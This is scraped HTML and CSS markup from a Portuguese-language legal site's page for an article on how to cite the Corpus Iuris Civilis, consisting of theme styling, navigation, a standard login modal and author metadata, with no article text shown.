                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1758" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/"                     data-post-edit-url=""                     data-post-title="COMO CITAR O CORPUS IURIS CIVILIS"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/direito-romano-contemporaneo/" ><span class="tdb-cat-bg"></span>Direito Romano Contemporâneo</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">COMO CITAR O CORPUS IURIS CIVILIS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/bernardo-moraes/" title="Bernardo Moraes"><img alt='' src='https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg' srcset='https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/bernardo-moraes/">Bernardo Moraes</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 7px;
                
					position: relative;
					top: 2px;
				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
